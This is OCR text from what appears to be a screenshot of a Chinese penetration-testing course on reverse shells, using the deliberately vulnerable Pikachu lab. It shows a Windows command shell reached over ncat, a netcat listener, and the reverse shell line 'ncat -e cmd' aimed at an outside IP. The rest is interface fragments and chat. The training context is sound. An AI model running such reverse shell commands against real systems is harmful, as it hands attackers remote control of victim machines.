 第5
入门-反弹SH...
31
28.7 K/s
3.8 K/s
62:25
第5天：基础入门-反弹SHELL&不回显带外&正反向连接
最近保存 20:41
正在讲话: 小迪安全;
分享
获取皮卡丘
不安
皮卡丘漏洞练
欢迎
骚年
嵌入正文
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
tcp6 0 0 :::80 :::* LISTEN 2022/apache2
tcp6 0 0 127.0.0.1:35370 127.0.0.1:25 TIME_WAIT -
root@xiaodi:~# ncat 47.122.23.131 5566\
>
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation
dy_pro\WWW\pikachu\vul\rce>^[[A^H^H^H
C:\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
iz8nhhgtiuldwtz\administrator
C:\phpstudy_pro\WWW\pikachu\vul\rce>exit
Ncat: Connection reset by peer.
root@xiaodi:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
112x18
18,1
2 会话
CAP NUM
系统介绍
暴力破解
跨站点脚本
企业社会责任
SQL-Inject
RCE
概述
执行“平”
执行“伊维尔”
文件包含
不安全的文件下载
不安全的文件上传
过度许可
../../
敏感信息泄露
PHP反序列化
目录
聊天
就看你的ai图了
Root
赶紧换服务器密码吧
zero.
别日国内的
Malavita
感觉这期比上期更系统
玉
弱密码的 没过滤的 没限制访问的
发送至: 所有人
51 Linux: ncat -e cmd 47.122.23.131 5566
884 个字
150%
英
21:14
2023-02-28